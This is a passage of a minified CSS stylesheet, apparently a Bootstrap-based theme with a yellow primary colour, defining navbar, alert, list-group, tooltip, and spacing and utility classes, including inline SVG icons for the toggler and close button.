.dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgb(0 0 0 / .9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link{color:rgb(0 0 0 / .55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgb(0 0 0 / .9)}.navbar-light .navbar-toggler{color:rgb(0 0 0 / .55);border-color:rgb(0 0 0 / .1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgb(0 0 0 / .55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgb(255 255 255 / .55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgb(255 255 255 / .55);border-color:rgb(255 255 255 / .1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgb(255 255 255 / .55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid #fff0;border-radius:1.375rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#665600;background-color:#fff7cc;border-color:#fff3b3}.alert-primary .alert-link{color:#524500}.alert-ec-primary{color:#665600;background-color:#fff7cc;border-color:#fff3b3}.alert-ec-primary .alert-link{color:#524500}.alert-ec-primary-d{color:#5c4e00;background-color:#faf3cc;border-color:#f8edb3}.alert-ec-primary-d .alert-link{color:#4a3e00}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#665600;background-color:#fff7cc;border-color:#fff3b3}.alert-warning .alert-link{color:#524500}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#1f252b;background-color:#d6d8da;border-color:#c2c5c8}.alert-dark .alert-link{color:#191e22}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#e9ecef;border-radius:1.375rem;box-shadow:inset 0 1px 2px rgb(0 0 0 / .075)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#fed700;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgb(255 255 255 / .15) 25%,transparent 25%,transparent 50%,rgb(255 255 255 / .15) 50%,rgb(255 255 255 / .15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:1.375rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333e48;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#333e48;background-color:#fff;border:1px solid rgb(0 0 0 / .125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#fed700;border-color:#fed700}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1480px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#665600;background-color:#fff7cc}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#665600;background-color:#e6deb8}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#665600;border-color:#665600}.list-group-item-ec-primary{color:#665600;background-color:#fff7cc}.list-group-item-ec-primary.list-group-item-action:focus,.list-group-item-ec-primary.list-group-item-action:hover{color:#665600;background-color:#e6deb8}.list-group-item-ec-primary.list-group-item-action.active{color:#fff;background-color:#665600;border-color:#665600}.list-group-item-ec-primary-d{color:#5c4e00;background-color:#faf3cc}.list-group-item-ec-primary-d.list-group-item-action:focus,.list-group-item-ec-primary-d.list-group-item-action:hover{color:#5c4e00;background-color:#e1dbb8}.list-group-item-ec-primary-d.list-group-item-action.active{color:#fff;background-color:#5c4e00;border-color:#5c4e00}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#665600;background-color:#fff7cc}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#665600;background-color:#e6deb8}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#665600;border-color:#665600}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#1f252b;background-color:#d6d8da}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1f252b;background-color:#c1c2c4}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1f252b;border-color:#1f252b}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:#fff0 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:1.375rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgb(254 215 0 / .25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.714;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.765625rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:#fff0;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:10px 10px;color:#fff;text-align:center;background-color:#000;border-radius:7px}.clearfix::after{display:block;clear:both;content:""}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width:1480px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.screen-reader-text,.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .125rem .312rem rgb(0 0 0 / .28)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgb(0 0 0 / .075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgb(0 0 0 / .175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #ddd!important}.border-0{border:0!important}.border-top{border-top:1px solid #ddd!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #ddd!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #ddd!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #ddd!important}.border-start-0{border-left:0!important}.border-primary{border-color:#fed700!important}.border-ec-primary{border-color:#fed700!important}.border-ec-primary-d{border-color:#e7c400!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#fed700!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#333e48!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4dot{margin:1.25rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-6{margin:4.5rem!important}.m-7{margin:6rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-7{margin-right:6rem!important;margin-left:6rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4dot{margin-top:1.25rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-6{margin-top:4.5rem!important}.mt-7{margin-top:6rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4dot{margin-right:1.25rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-6{margin-right:4.5rem!important}.me-7{margin-right:6rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4dot{margin-bottom:1.25rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-6{margin-bottom:4.5rem!important}.mb-7{margin-bottom:6rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4dot{margin-left:1.25rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-6{margin-left:4.5rem!important}.ms-7{margin-left:6rem!important}.ms-auto{margin-left:auto!important}.m-n1{margin:-.25rem!important}.m-n2{margin:-.5rem!important}.m-n3{margin:-1rem!important}.m-n4dot{margin:-1.25rem!important}.m-n4{margin:-1.5rem!important}.m-n5{margin:-3rem!important}.m-n6{margin:-4.5rem!important}.m-n7{margin:-6rem!important}.mx-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-n1{margin-top:-.25rem!important}.mt-n2{margin-top:-.5rem!important}.mt-n3{margin-top:-1rem!important}.mt-n4dot{margin-top:-1.25rem!important}.mt-n4{margin-top:-1.5rem!important}.mt-n5{margin-top:-3rem!important}.mt-n6{margin-top:-4.5rem!important}.mt-n7{margin-top:-6rem!important}.me-n1{margin-right:-.25rem!important}.me-n2{margin-right:-.5rem!important}.me-n3{margin-right:-1rem!important}.me-n4dot{margin-right:-1.25rem!important}.me-n4{margin-right:-1.5rem!important}.me-n5{margin-right:-3rem!important}.me-n6{margin-right:-4.5rem!important}.me-n7{margin-right:-6rem!important}.mb-n1{margin-bottom:-.25rem!important}.mb-n2{margin-bottom:-.5rem!important}.mb-n3{margin-bottom:-1rem!important}.mb-n4dot{margin-bottom:-1.25rem!important}.mb-n4{margin-bottom:-1.5rem!important}.mb-n5{margin-bottom:-3rem!important}.mb-n6{margin-bottom:-4.5rem!important}.mb-n7{margin-bottom:-6rem!important}.ms-n1{margin-left:-.25rem!important}.ms-n2{margin-left:-.5rem!important}.ms-n3{margin-left:-1rem!important}.ms-n4dot{margin-left:-1.25rem!important}.ms-n4{margin-left:-1.5rem!important}.ms-n5{margin-left:-3rem!important}.ms-n6{margin-left:-4.5rem!important}.ms-n7{margin-left:-6rem!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4dot{padding:1.25rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.p-6{padding:4.5rem!important}.p-7{padding:6rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.px-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-7{padding-right:6rem!important;padding-left:6rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4dot{padding-top:1.25rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pt-6{padding-top:4.5rem!important}.pt-7{padding-top:6rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4dot{padding-right:1.25rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pe-6{padding-right:4.5rem!important}.pe-7{padding-right:6rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4dot{padding-bottom:1.25rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.pb-6{padding-bottom:4.5rem!important}.pb-7{padding-bottom:6rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4dot{padding-left:1.25rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.ps-6{padding-left:4.5rem!important}.ps-7{padding-left:6rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.34375rem + 1.125vw)!important}.fs-2{font-size:calc(1.3rem + .6vw)!important}.fs-3{font-size:calc(1.278125rem + .3375vw)!important}.fs-4{font-size:calc(1.25625rem + .075vw)!important}.fs-5{font-size:1.09375rem!important}.fs-6{font-size:.875rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:700!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.714!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-primary{color:#fed700!important}.text-ec-primary{color:#fed700!important}.text-ec-primary-d{color:#e7c400!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.